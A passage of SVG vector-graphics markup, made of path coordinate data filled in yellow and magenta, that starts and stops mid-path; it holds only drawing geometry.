1.683,-1.709 2.8,-0.929c1.425,-1.205 2.808,-2.213 4.208,-3.1c0.292,0.733 -1.596,0.87 -1.167,1.579c1.246,-0.975 1.75,-1.988 3.225,-2.5c0.396,-0.071 -0.058,0.408 -0.116,0.587c1.254,-0.966 2.737,-1.246 3.8,-2.237c0.016,0.071 -0.079,0.212 -0.179,0.325c0.229,-0.138 0.62,-0.171 0.441,-0.479l-0.196,0.204c-0.616,-0.279 0.505,-1.45 0.442,-1.721c0.013,1.125 1.342,-0.35 1.233,1.133c0.134,-0.137 0.263,-0.383 0.117,-0.579c0.275,-0.054 0.413,0.033 0.292,0.4c0.796,-0.596 0.316,-0.792 1.125,-1.162c0.071,0.162 -0.067,0.291 -0.059,0.52c0.259,-0.495 0.53,-0.995 1.271,-1.183c0,0.117 0.129,0.196 -0.066,0.296c1.137,-0.596 1.604,-1.742 3.029,-2.042c-0.067,0.863 0.533,0.021 0.871,0.592l0.616,-0.496l-0.408,-0.162c0.604,-0.271 0.946,-0.946 1.554,-0.984l-0.342,0.446l1.084,-0.625l-0.742,0.063c0.475,-0.575 -0.412,-0.717 0.475,-0.917c-0.142,0.137 0.608,-0.271 1.079,-0.067l0,0.009c0.213,-0.325 0.434,-0.659 0.954,-0.717c0.196,0.137 0.196,0.7 0.334,0.787c0.075,-0.633 1.366,-0.779 1.496,-1.47c-0.063,0.179 0.066,0.496 0.141,0.537l0.063,-0.512c0.333,0.008 0.408,0.045 0.471,0.316c0.879,-0.3 -0.6,-0.625 0.545,-0.758c-0.062,0.075 0,0.117 -0.137,0.246c1.092,-0.279 1.842,-1.125 2.867,-1.325c0.529,0.471 -0.759,0.496 -0.221,0.862c1.291,-0.691 2.466,-1.937 3.825,-2.362l-0.271,0.041c-0.192,-0.929 1.15,0 1.629,-0.683c-0.129,0.129 -0.008,0.563 0,0.446c0.954,-0.25 1.733,-0.992 2.963,-1.846l-0.075,0.292c0.62,-0.034 1.433,-0.479 2.054,-0.625c0.071,-0.288 0.412,-0.392 0.071,-0.629c2.27,0.475 3.083,-1.917 5.158,-2.213c-0.179,0.146 -0.308,0.504 -0.171,0.392c0.408,-0.384 0.75,-0.829 1.083,-1.279c-0.383,-0.163 -0.341,-0.009 -0.787,0.008c-0.017,-0.308 0.129,-0.733 0.342,-1.017c-0.213,0.684 0.504,0.409 0.887,0.284c-0.133,-0.03 -0.171,-0.2 -0.296,-0.25c1.025,-0.317 -0.575,-0.53 0.325,-1.221l0.171,0.146c0.1,-0.413 -0.046,-0.855 0.142,-1.238c0.504,-0.033 0.071,0.475 0.421,0.638c0.204,-0.654 -0.496,-1.392 0.016,-1.842c0.117,0.271 0.025,0.637 0.1,0.929c0.675,-0.487 0.538,-0.621 0.675,-1.083l-0.016,0.041c0.137,-0.358 0.204,-0.733 0.291,-1.116" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M675.554,176.863l-0.016,-0.009l0.341,-0.187l-0.325,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M674.137,177.554c0.171,-0.062 0.392,-0.162 0.621,-0.275c0.121,0.129 0.146,0.308 0,0.375c0.034,-0.146 -0.35,-0.075 -0.621,-0.1" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M678.6,179.167c-0.196,0.17 -0.308,0.112 -0.383,0.041c0.096,-0.058 0.221,-0.129 0.366,-0.237l0,-0.071c0.017,0.096 0.034,0.188 0.017,0.267" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M678.729,178.396c0.017,-0.025 0.034,-0.058 0.075,-0.075l-0.179,-0.042l-0.017,0.179l0.121,-0.062" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M712.763,179.787l-0.034,0.005c0.017,-0 0.05,0.008 0.083,0.033c-0.033,-0.017 -0.033,-0.033 -0.049,-0.038" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M654.363,186.742l0.066,0.116l0.067,-0.162l-0.134,0.046" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M721.154,176.667c0.046,0.008 0.104,-0 0.179,-0.038c-0.033,-0.016 -0.1,0.008 -0.179,0.038" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M722.708,172.746c0.088,-0.196 0.155,-0.392 0.209,-0.592l-0.209,0.592" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M722.7,169.483c-0.1,-0.016 -0.163,-0.016 -0.221,-0.016l0,0.008l0.221,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M686.117,194.646l-0.096,0.067c-0.188,0.199 -0.042,0.087 0.096,-0.067" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M697.933,187.892c-0.095,0.137 -0.187,0.275 -0.3,0.391c0.238,-0.066 0.417,-0.141 0.3,-0.391" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M672.863,201.921l-0,-0.008l-0.084,0.041l0.084,-0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M697.054,188.533c0.263,-0.008 0.434,-0.112 0.579,-0.25c-0.195,0.046 -0.42,0.096 -0.579,0.25" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M712.463,160.963l-0.163,-0.017c0,0.033 0,0.066 -0.017,0.083l0.18,-0.066" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M712.283,161.029l-0.179,0.063c0.079,-0 0.163,-0.009 0.179,-0.063" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M711.738,161.229l0.366,-0.137c-0.129,0.008 -0.296,-0.009 -0.366,0.137" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M716.733,162.092l0.121,-0.138c-0.037,0.025 -0.087,0.067 -0.121,0.138" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M717.912,162.696c-0.225,-0.213 -0.495,-0.75 -0.958,-0.846l-0.1,0.104c0.321,-0.137 0.679,0.825 1.058,0.742" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M719.713,167.733c-0.092,-0.283 -0.238,-0.554 -0.35,-0.837c-0.075,0.241 -0.18,0.546 -0.425,0.241c0.108,1.221 0.245,-0.429 0.774,0.596" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M720.421,170.346c-0.204,-0.425 -0.271,0.067 -0.384,0.067c0.221,0.233 0.275,0.299 0.384,-0.067" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M706.375,182.121l-0.129,-0.429c-0.338,0.216 0.071,0.162 0.129,0.429" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M703.5,185.887l0.467,0.101l0.008,-0.45l-0.475,0.349" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M699.971,183.992l0.137,-0.129l-0.545,0.416l0.408,-0.287" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M667.125,200.083l0.367,0.429c0.196,-0.212 -0.042,-0.787 -0.367,-0.429" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M653.625,208.308c-0.287,-0.145 -0.767,-0.07 -0.863,0.305c0.326,-0.159 0.73,-0.15 0.863,-0.305" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M652.875,192.621l-0.188,0.316l0.446,-0.424l-0.258,0.108" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M751.892,314.933c-0.163,0.229 -0.255,0.479 -0.263,0.767c-0.266,2.238 -3.716,1.863 -3.458,-0.358c0.154,-1.4 0.837,-2.5 1.8,-3.5c1.537,-1.621 3.708,1.108 2.179,2.708c0.433,-0.454 -0.258,0.4 -0.258,0.383Zm66.308,-24.029c-26.358,2.813 -52.312,7.721 -76.075,19.896c-6.683,3.417 -5.437,11.475 -0.904,14.95c0.129,-1.613 1.075,-2.954 1.142,-4.617c0.037,-0.887 0.608,-1.35 1.266,-1.462c-0.258,-1.017 0.4,-2.4 1.809,-2.4c2.041,-0 1.887,2.821 0.179,3.35c0.129,0.254 0.225,0.537 0.204,0.879c-0.033,0.963 -0.188,1.912 -0.529,2.817c-0.229,0.587 -0.571,1.187 -0.629,1.825c-0.034,0.471 -0.234,0.796 -0.496,1.041c1.725,0.421 3.654,0.267 5.687,-0.783c3.346,-1.708 6.746,-3.212 10.167,-4.621c-0.863,-0.879 -1.271,-2.117 -1.238,-3.404c-0.05,-0 -0.104,0.008 -0.145,0.008c-6.746,0 -5.584,-10.375 1.087,-10.375c3.133,0 4.542,2.254 4.496,4.654c0.046,0 0.087,-0.008 0.146,-0.008c3.662,0 4.971,3.063 4.354,5.858c17.025,-5.783 34.871,-8.6 52.937,-10.529c11.196,-1.196 7.592,-18.254 -3.458,-17.079" style="fill:#d43694;fill-rule:nonzero;"/><path d="M818.067,289.754c-0.079,0.154 -0,0.488 0.329,0.4l0.183,-0.587l-0.512,0.187" style="fill:#d43694;fill-rule:nonzero;"/><path d="M820.233,290.804c0.375,-0.229 0.904,-0.642 0.742,-1.204c-0.475,0.504 -0.554,0.229 -1.004,0.871c-0.317,0.058 -0.55,-0.213 -0.488,-0.417c-0.12,0.133 -0.512,-0.137 -0.666,0.246c0.433,0.4 0.887,0.463 1.475,0.129c0.104,0.146 -0.025,0.279 -0.059,0.375" style="fill:#d43694;fill-rule:nonzero;"/><path d="M817.183,307.667l0.2,0.05c-0.054,-0.034 -0.129,-0.042 -0.2,-0.05" style="fill:#d43694;fill-rule:nonzero;"/><path d="M798.992,309.896c0.141,-0.033 0.187,-0.104 0.187,-0.154c-0.121,0.058 -0.221,0.104 -0.187,0.154" style="fill:#d43694;fill-rule:nonzero;"/><path d="M795.804,309.808l0.188,0.009c-0.084,-0.042 -0.159,-0.059 -0.188,-0.009" style="fill:#d43694;fill-rule:nonzero;"/><path d="M817.183,307.667l-0.508,-0.121c-0.008,0.196 0.271,0.112 0.508,0.121" style="fill:#d43694;fill-rule:nonzero;"/><path d="M824.825,290.975c-0.117,-0.042 -0.229,-0.05 -0.346,-0.033l0.288,0.1l0.058,-0.067" style="fill:#d43694;fill-rule:nonzero;"/><path d="M824.458,305.804l0.105,-0.067c-0.009,-0.079 -0.017,-0.162 -0.05,-0.25c-0.017,0.096 -0.025,0.217 -0.055,0.317" style="fill:#d43694;fill-rule:nonzero;"/><path d="M827.021,301.683c-0.034,0.109 0.437,0.23 0.633,0.33c-0.179,-0.117 -0.258,-0.221 -0.275,-0.33c-0.092,-0.016 -0.204,-0.016 -0.358,0" style="fill:#d43694;fill-rule:nonzero;"/><path d="M824.8,293.425l-0.163,-0.058l0.163,0.058" style="fill:#d43694;fill-rule:nonzero;"/><path d="M820.729,306.7c-0.016,-0.075 -0.041,-0.133 -0.071,-0.171c0.005,0.063 0.038,0.113 0.071,0.171" style="fill:#d43694;fill-rule:nonzero;"/><path d="M810.792,289.446l0.008,0.079c0.042,-0.046 0.042,-0.088 -0.008,-0.079" style="fill:#d43694;fill-rule:nonzero;"/><path d="M818.208,291.033l-0.1,0.042l0.009,0.267l0.091,-0.309" style="fill:#d43694;fill-rule:nonzero;"/><path d="M790.025,310.296l0.025,0.008c0.138,-0.091 0.054,-0.058 -0.025,-0.008" style="fill:#d43694;fill-rule:nonzero;"/><path d="M824.938,291.121c0.095,0.05 0.187,0.1 0.258,0.162c-0.096,-0.095 -0.188,-0.129 -0.258,-0.162" style="fill:#d43694;fill-rule:nonzero;"/><path d="M777.167,313.688c0.05,0.075 0.112,0.124 0.187,0.17c-0.025,-0.046 -0.067,-0.096 -0.187,-0.17" style="fill:#d43694;fill-rule:nonzero;"/><path d="M786.933,311.971l-0.262,-0.008c0.108,0.025 0.179,0.016 0.262,0.008" style="fill:#d43694;fill-rule:nonzero;"/><path d="M772.429,315.804c-0.146,0 -0.204,-0.05 -0.35,0.067l0.067,0.037c0.042,-0.079 0.112,-0.137 0.283,-0.104" style="fill:#d43694;fill-rule:nonzero;"/><path d="M794.8,292.025c0.15,0.112 0.237,0.246 0.321,0.392c-0.142,-0.334 0.608,-0.588 -0.321,-0.392" style="fill:#d43694;fill-rule:nonzero;"/><path d="M824.675,291.204c0.1,-0.083 0.179,-0.108 0.263,-0.083l-0.171,-0.079c-0.059,0.046 -0.1,0.104 -0.092,0.162" style="fill:#d43694;fill-rule:nonzero;"/><path d="M773.367,319.554l-0.813,0.171c0.242,-0.021 0.529,-0.088 0.813,-0.171" style="fill:#d43694;fill-rule:nonzero;"/><path d="M757.758,301.775l0.163,-0.121c-0.075,0.013 -0.138,0.046 -0.163,0.121" style="fill:#d43694;fill-rule:nonzero;"/><path d="M770.242,320.558c-0.204,-0.116 -0.384,-0.162 -0.554,-0.17c-0.017,0.045 -0.051,0.087 -0.051,0.154l0.605,0.016" style="fill:#d43694;fill-rule:nonzero;"/><path d="M795.129,292.417l-0.008,-0l0.008,-0" style="fill:#d43694;fill-rule:nonzero;"/><path d="M829.525,298.371c0.163,-0.071 -0.112,-0.55 0.329,-0.533c-0.296,-0.646 -0.246,0.233 -0.475,0.216c-0.754,-0.796 -0.062,-2.642 -1.587,-3.562c-0.992,-0.879 -1.584,-0.684 -2.546,-1.221c-0.079,-0.458 0.65,-0.254 0.65,-0.246c-0.258,-0.608 -0.683,-0.896 -1.258,-1.075c0.17,-0.046 0.154,-0.225 0.095,-0.487c-0.445,-0.217 -0.587,0.341 -1.016,-0.171c0.187,-0.13 0.462,-0.325 0.762,-0.35c-0.6,-0.179 -1.25,-0.154 -1.854,-0.204c-0.042,-0.325 0.496,-0.292 0.783,-0.38c-0.691,-0.171 -1.791,-0.325 -2.083,0.096l0.358,0.271c-0.229,-0.042 -0.025,-0.425 0.171,-0.467c0.684,-0.221 0.746,0.425 0.717,0.58l-0.425,-0.042c0.05,1.067 1.554,0.392 2.254,0.971l-0.658,0.437c0.316,-0.033 0.666,-0.083 1,-0.067c0.033,0.271 -0.129,0.655 -0.488,0.513c0.204,0.621 0.563,0.075 0.642,0.692c-0.008,0.083 -0.042,0.1 -0.096,0.083l0.529,0.204c-0.187,0.033 -0.304,0.413 -0.458,0.129c0.342,0.879 1.392,0.742 1.171,1.35l-0.088,-0.033c0.904,0.937 0.521,-0.217 1.579,0.337c-0.27,0.421 -0.562,0.813 -0.854,1.188l0.529,-0.108c0.034,0.133 0.105,0.391 -0.116,0.425c0.529,0.316 0.179,-0.171 0.612,-0.034c-0.204,0.767 0.767,1.709 -0.066,2.017c0.433,0.163 0.195,-0.667 0.595,-0.029c-0.854,0.333 0.284,0.779 -0.112,1.421c-0.475,-0.171 -0.288,-0.7 -0.646,-0.121c0.808,0.325 -0.179,1.075 -0.096,1.512c0.609,0.117 0.121,1.059 -0.025,1.842c-0.129,-0.092 -0.962,1.196 -1.629,1.462l-0.071,-0.079c0.388,0.538 -0.254,0.967 -0.646,1.367c-0.179,-0.333 -0.183,-0.513 -0.07,-0.804l-0.375,0.266c0.016,0.238 -0.067,0.392 -0.317,0.613l-0.108,-0.483c-0.505,0.312 -1.009,1.041 -1.925,0.895c-0,0.45 1,1.092 0.008,1.555c-0.075,-0.234 -0.171,-0.634 0.071,-0.771c-0.079,0.046 -0.267,0.241 -0.455,0.171l0.326,-0.467c-0.442,-0.113 -0.171,0.375 -0.513,0.383c-0.025,-0.333 -0.287,-0.212 -0.263,-0.487c0.092,-0.042 0.313,0.104 0.417,-0.05c-0.358,-0 -0.887,-0.163 -1.075,-0.396c0.059,0.183 0.059,0.454 -0.229,0.533c-0.746,0.109 -0.3,-0.379 -0.762,-0.512c-0.155,0.254 -0.667,0.066 -0.613,0.579c-0.233,0.025 -0.292,-0.212 -0.396,-0.342c-0.366,0.267 -1.808,0.275 -1.312,0.767l0.108,0.021l-0.067,0.033c-1.212,0.654 -2.687,0.017 -3.929,0.392l-0.016,-0.171c-0.734,0.292 -1.671,0.325 -2.159,0.767c-0.229,0.029 -0.571,-0.246 -0.496,-0.459c-0.562,0.204 -0.604,0.4 -1.475,0.238c0.538,-0.384 -0.233,-0.238 0.563,-0.3c-0.763,-0.05 -0.967,-0.296 -1.717,0.275c0.221,-0.471 -0.641,-0.471 -0.983,-0.284l0.575,0.234c-0.396,0.117 -0.746,0.133 -1.104,0.146l0.096,-0.6c-1.634,-0.48 -2.588,1.596 -3.93,0.6c-0.341,0.466 0.88,0.158 0.588,0.687c-0.717,0.021 -1.579,-0.679 -1.8,-0.646c-1.025,-0.162 -0.775,0.979 -1.817,0.93c0.163,0.179 0.375,0.708 -0.341,1.024c-0.717,0.042 -1.017,-0.708 -0.592,-0.945c0.162,-0.046 0.25,-0 0.258,0.075c0.213,-0.113 0.496,-0.255 0.179,-0.425l-0.054,0.221c-0.383,-0.146 -1.354,0.033 -1.183,-0.342c-0.496,0.291 -0.163,0.375 0.246,0.416c-0.955,-0.137 -1.409,0.234 -2.375,0.205c0.17,0.087 0.35,0.3 0.2,0.325c-1.405,-0 -0.534,0.495 -1.438,0.754c-0.579,-0.209 0.046,-0.771 -0.829,-0.342c-0.604,-0.104 -0.221,-0.512 -0.025,-0.725c-0.775,0.554 -1.638,0.058 -2.133,0.075l0.416,-0.25c-0.254,0.146 -0.475,0.184 -0.7,0.233l0.342,0.359c-0.279,-0.025 -0.5,0.025 -0.529,-0.146c-0.221,0.317 0.341,0.625 -0.117,1.1c-0.387,-0.142 -1.008,0.438 -1.25,-0.075c1.129,-0.05 -0.237,-0.512 0.683,-0.787c-0.162,0.095 -0.391,0.137 -0.662,0.129c-0.054,-0.059 0.008,-0.121 0.075,-0.171c-1.146,-0.263 -0.358,0.708 -1.442,0.925c0.075,-0.334 -0.375,-0.521 -0.546,-0.413c0.45,-0.1 0.33,0.454 -0.029,0.771c-0.75,-0.079 -0.716,0.342 -1.075,0.392l0.429,0.016c-0.07,0.342 -0.42,0.375 -0.887,0.58c-0.096,-0.23 0.4,-0.263 0.204,-0.325c-0.412,0.65 -1.333,-0.271 -2,0.258c-0.392,-0.121 -0.162,-0.563 -0.504,-0.625c-0.742,0.592 -1.004,-0.188 -1.808,0.35c0.358,0.342 0.366,0.225 -0.146,0.771l1.366,-0.634l-0.779,0.813c0.438,-0.104 0.863,-0.479 1.138,-0.479c-0.367,0.437 -0.342,0.325 -0.059,0.616c-0.737,-0.462 -1.087,0.63 -1.87,0.401l-0.238,-1.009c-1.137,-0.179 -1.7,0.975 -3.117,1.092l0.484,0.054c-0.075,0.442 -0.809,0.279 -1.196,0.554c-0.05,-0.342 -0.358,-0.392 -0.596,-0.546c0.088,0.238 -0.991,0.255 -0.929,0.955l-0.717,-0.271c-1.121,0.133 -0.95,1.304 -2.008,1.491c0.204,-0.45 -0.333,-0.545 0.275,-1.008c-0.342,0.104 -0.667,0.137 -0.608,0.362c-0.263,-0.145 -0.813,0.734 -1.221,0.521c-0.096,0.188 -0.05,0.546 -0.442,0.646c-0.054,-0.058 -0.046,-0.162 -0.046,-0.162c0.046,0.162 -0.529,0.404 -0.075,0.666c-0.895,-0.441 -1.837,0.104 -2.725,0.409c-0.075,1.529 -0.725,3.083 -1.912,4.166c0.392,-0.175 0.871,-0.321 0.554,-0.562c0.879,-0.067 1.463,-0.733 2.188,-0.684c0.245,-0.654 1.458,-0.204 1.349,-0.979c0.188,0.767 1.605,0.146 2.005,-0.358c-0.109,0.279 0.521,0.1 0.412,0.475c0.579,-0.188 1.067,-0.496 0.85,-0.854c1.342,0.591 1.95,-1.379 2.904,-0.375c1.625,-0.904 3.175,-1.629 4.721,-2.209c0.129,0.784 -1.742,0.53 -1.458,1.321c1.408,-0.708 2.117,-1.587 3.662,-1.758c0.417,0.008 -0.146,0.383 -0.246,0.546c1.434,-0.683 2.93,-0.629 4.184,-1.342c0.016,0.079 -0.113,0.183 -0.234,0.275c0.259,-0.092 0.634,-0.025 0.53,-0.367l-0.238,0.146c-0.537,-0.404 0.829,-1.283 0.813,-1.562c-0.234,1.1 1.4,-0.034 0.945,1.383c0.163,-0.104 0.351,-0.317 0.259,-0.537c0.271,0.008 0.383,0.133 0.179,0.45c0.913,-0.384 0.496,-0.684 1.367,-0.855c0.033,0.171 -0.138,0.267 -0.179,0.488c0.366,-0.425 0.741,-0.837 1.508,-0.837c-0.034,0.104 0.087,0.224 -0.134,0.266c1.246,-0.308 1.988,-1.3 3.43,-1.237c-0.28,0.816 0.52,0.154 0.708,0.783l0.708,-0.317l-0.35,-0.262c0.65,-0.096 1.146,-0.675 1.75,-0.554l-0.441,0.341l1.204,-0.325l-0.742,-0.129c0.613,-0.442 -0.2,-0.796 0.7,-0.767c-0.171,0.101 0.663,-0.104 1.067,0.213l-0.009,0.008c0.296,-0.25 0.596,-0.529 1.109,-0.437c0.154,0.187 0.017,0.721 0.121,0.846c0.237,-0.588 1.512,-0.4 1.833,-1.025c-0.117,0.154 -0.075,0.496 -0.025,0.55l0.204,-0.471c0.325,0.091 0.379,0.154 0.371,0.433c0.938,-0.067 -0.404,-0.775 0.733,-0.596c-0.079,0.059 -0.033,0.113 -0.204,0.213c1.125,0.016 2.084,-0.588 3.117,-0.513c0.383,0.6 -0.863,0.275 -0.438,0.771c1.434,-0.317 2.896,-1.187 4.321,-1.212l-0.266,-0.038c0.07,-0.937 1.095,0.325 1.754,-0.196c-0.163,0.079 -0.163,0.538 -0.13,0.421c0.988,0.034 1.946,-0.462 3.38,-0.925l-0.154,0.258c0.583,0.138 1.504,-0.05 2.129,-0.008c0.158,-0.267 0.512,-0.267 0.262,-0.583c2.034,1.087 3.5,-0.929 5.567,-0.604c-0.204,0.083 -0.442,0.391 -0.263,0.325c0.505,-0.25 0.971,-0.575 1.409,-0.913c-0.317,-0.283 -0.317,-0.104 -0.746,-0.225c0.062,-0.296 0.333,-0.654 0.617,-0.871c-0.4,0.6 0.358,0.538 0.775,0.521c-0.125,-0.066 -0.117,-0.237 -0.213,-0.317c1.075,-0.016 -0.4,-0.679 0.658,-1.083l0.121,0.188c0.213,-0.375 0.204,-0.838 0.475,-1.159c0.496,0.109 -0.058,0.475 0.234,0.717c0.383,-0.567 -0.096,-1.463 0.512,-1.775c0.033,0.304 -0.137,0.637 -0.162,0.937c0.8,-0.3 0.691,-0.47 0.954,-0.879l-0.034,0.042c0.234,-0.317 0.384,-0.667 0.58,-1.017l-0.221,0.242c-0.979,-1.042 0.121,-1.683 -0.692,-2.75c0.754,1 0.438,0.171 0.958,0.237c0.163,-0.279 0.305,-0.725 0.459,-0.604c-0.459,-0.496 0.258,-0.95 -0.492,-1.587" style="fill:#d43694;fill-rule:nonzero;"/><path d="M762.633,322.975c-1.587,-0.179 -2.679,-0.979 -3.279,-2.083c-0.483,0.479 -1.125,0.887 -1.646,1.237c0.084,-0.521 0.279,-0.375 -0.05,-0.717c-0.35,0.213 0.384,0.609 -0.3,1.051c-0.333,-0.125 -0.941,-0.084 -1.221,-0.488l0.692,-0.329c-0.6,-0.413 -0.896,0.408 -1.3,0.475l-0.075,-0.271c-1.025,0.579 -0.767,1.196 -1.921,1.679l0.213,0.138c-0.334,0.904 -0.684,-0.109 -1.084,0.641l-0.479,-0.529c-0.341,0.342 -1.141,1.296 -1.808,1.775c0.187,-0.658 0.912,-1.325 1.321,-1.846c-0.417,0.18 -1.35,0.721 -1.409,1.13c0.13,-0.146 0.259,-0.4 0.463,-0.384c-0.242,0.717 -0.779,1.321 -1.554,1.654c-0.375,-1.212 -2.125,0.438 -2.775,-0.637c-0.554,0.271 -1.075,0.204 -1.588,0.025c-0.062,0.212 -0.154,0.425 -0.171,0.646c-0.17,2.245 -3.629,1.871 -3.458,-0.367c0.034,-0.467 0.154,-0.921 0.288,-1.354c-0.084,-0.25 -0.18,-0.504 -0.23,-0.763c0.059,-0.375 0.367,0.034 0.521,-0.108l0.009,-0.029c-0.384,-0.554 0.112,-0.504 0.062,-1.021c-0.225,0.313 -0.6,0.158 -0.692,-0.267c-0.045,0.255 -0.054,0.496 -0.054,0.759c-1.1,-0.546 0.213,-1.196 -0.716,-1.817l0.429,0.146c-0.429,-0.383 -0.659,-1.675 -1.529,-2.084c0.1,-0.112 0.358,-0.266 0.479,-0.054c-0.104,-1.125 -0.854,-2.891 0.083,-3.629l0.204,0.184c0.009,-0.225 -0.271,-0.567 0.104,-0.701c0.075,0.076 0.18,0.221 0.238,0.134c-0.042,-0.146 -0.05,-0.742 0.258,-0.904c0.009,0.129 0.05,0.258 0.075,0.383c0.913,-0.637 0.742,-1.817 1.692,-2.579c0.317,0.675 1.504,0.362 2.108,0.191l0.034,0.109c1.641,-0.708 2.458,-1.913 3.858,-2.892c1.283,0.321 3.35,-1.121 5.075,-1.325c-0.283,-0.033 -0.196,-0.571 0.05,-0.758c0.425,-0.004 0.796,-0.9 1.017,-0.225l-0.138,0.042c0.538,0.529 1.204,0.054 1.8,-0.163l-0.246,-0.887c2.004,0.633 3.867,-2.005 5.121,-1.184c0.3,-0.341 0.763,-0.504 1.054,-0.854l0.15,0.475c1.079,-0.246 1.617,-0.358 2.871,-0.896l-0.154,0.413c0.733,-0.209 0.471,-1.65 1.146,-1.888l0.425,0.638c1.279,-0.434 2.758,-0.196 3.833,-1.213c0.009,0.104 0.034,0.317 -0.171,0.413c0.609,-0.163 2.475,-0.204 1.984,-1.113c0.187,0.625 1.346,-0.304 1.971,-0.775l0.016,0.496c0.425,-0.762 0.409,-0.933 1.188,-1.317c0.212,0.009 0.271,0.334 -0.025,0.284c0.716,0.075 0.4,-0.579 1.262,-0.538l-0.229,0.375c0.683,-0.137 0.588,-0.283 0.871,-0.733c0.375,-0.292 1.321,-0.196 1.517,0.204c0.029,-0.283 0.308,-0.725 0.745,-0.7c0.092,0.154 -0.033,0.288 -0.095,0.35c1.212,0.058 1.562,-0.942 2.45,-0.667c0.045,0.155 0.112,0.221 0.195,0.255c-0.904,0.191 -1.637,0.341 -1.579,0.291c0.113,0.438 0.846,0.342 0.421,1.084c0.487,-0.475 1.329,-1.417 2.075,-1.367c0.058,0.029 0.1,0.062 0.137,0.129l-0.062,0.063c0.171,0.008 0.308,-0.063 0.429,-0.18c0.246,0.025 0.4,0.05 0.629,0c0.154,0.342 0.863,0.017 1.238,-0.037c-0.142,-0.475 0.358,-0.496 -0.171,-0.8c0.063,0.025 -0.067,0.075 -0.304,0.137c-0.046,0.034 -0.113,0.05 -0.138,0.092l0.009,-0.05l-0.896,0.229c0.237,-0.308 0.487,-0.579 0.954,-0.4c0.121,-0.341 0.258,-0.7 0.342,-0.879c0.65,0.563 1.675,0.717 1.904,1.1c1.05,-0.496 2.579,-0.708 3.108,-1.742c0.292,-0.17 0.417,0.196 0.563,0.309c-0.163,0.129 -0.392,0.154 -0.467,0.308c0.596,-0.358 1.867,-0.454 1.896,-1.104c0.858,0.129 -0.342,0.658 0.75,0.358l-0.113,0.217c2.334,0.612 3.246,-2.246 5.884,-1.342c-0.188,-0.05 -0.279,-0.071 -0.317,-0.171c2.829,0.13 5.596,-1.416 8.463,-0.87c0.804,0.075 0.82,-0.342 1.262,-0.709l0.233,0.496l0.734,-0.708c1.1,-0.584 2.158,1.029 3.508,0.016l-0.229,-0.325c0.529,0 1.629,-0.404 1.587,0.017c0.05,-0.079 0.13,-0.392 0.359,-0.229l0.05,0.271l1.229,-0.621c1.025,0.091 -0.033,1.108 1.429,1.004c0.529,-0.171 1.458,-0.971 1.229,-1.133c-0.216,0.016 -0.575,-0.104 -0.616,-0.375l0.47,-0.192c0.009,-0.825 0.3,-1.687 -0.975,-2.117l-0.808,0.584l-0.317,-0.359l0.709,-0.104c-0.438,-0.325 -0.659,0.034 -0.917,0.284c-0.1,-0.196 -0.237,-0.334 -0.408,-0.388l-0.75,0.863c-0.138,-0.305 0.3,-0.671 -0.275,-0.784c-0.359,0.408 0.446,0.667 -0.171,0.979c-0.45,-0.32 -0.358,-0.629 -0.8,-0.262c-0.096,-0.204 -0.017,-0.342 0.171,-0.454c-0.404,0.291 -1.121,0.233 -1.284,0.691c-0.475,-0.4 -1.425,0.284 -1.483,-0.483c-0.104,0.196 -0.667,0.692 -1.058,0.775c0.604,-1 -1.463,0.129 -1.4,-0.871c-0.421,0.888 -1.871,0.617 -2.742,1.196c0.05,-0.067 0.138,-0.213 0.229,-0.179c-0.546,-0 -0.733,-0.221 -1.1,-0.333c0.042,0.683 -0.762,0.962 -1.137,1.433c-0.742,-0.563 0.275,-0.846 -0.017,-1.442c0.113,0.538 -1.042,0.709 -0.758,1.134c-0.554,-0.334 -0.454,-0.134 -0.788,-0.663c0.042,0.863 -0.45,0.221 -0.775,0.8c-0.771,-0.317 -0.3,-0.775 -1.05,-0.392c-0.404,-0.204 0.246,-0.608 0.246,-0.608c-0.796,0.113 -0.275,0.683 -0.392,1.071c-0.925,0.325 -0.512,-0.396 -0.887,-0.675c-0.575,0.262 -0.933,0.921 -1.375,0.971c-0.054,-0.1 -0.146,-0.125 -0.071,-0.271c-0.546,0.604 -1.858,0.325 -2.475,1.091c-0.067,-0.049 -0.1,-0.095 -0.121,-0.145c0.171,0.3 0.242,0.616 0.259,0.854c-0.359,0.071 -0.596,0.512 -0.796,0.121c0.216,-0.025 0.2,-0.196 0.283,-0.342l-0.333,0.246c-0.442,-0.538 0.471,-0.296 0.391,-0.733c-0.7,0.316 -1.45,0.949 -2.037,0.895c-0.217,-0.57 1.262,-0.441 0.433,-0.82l0.904,0.07c-0.825,-0.804 0.53,-0.025 -0.245,-0.904c-1.171,0.025 -1.221,0.529 -2.384,0.563c-0.204,0.375 0.171,0.462 -0.025,0.829c-1.496,0.879 -1.546,-1.221 -2.579,-0.217c-0.229,0.446 -0.196,1.196 -1.125,0.984l0.163,-0.717c-1.105,0.162 -0.438,1.067 -1.667,0.862c0.154,-0.3 0.812,-0.391 0.625,-0.437c-0.846,-0.367 -0.438,0.479 -1.017,0.591l-0.233,-0.554c-1.15,0.342 -2.346,1.034 -3.6,1.434c0.033,-0.188 0.212,-0.417 -0.129,-0.529c-1.563,0.658 -3.475,0.733 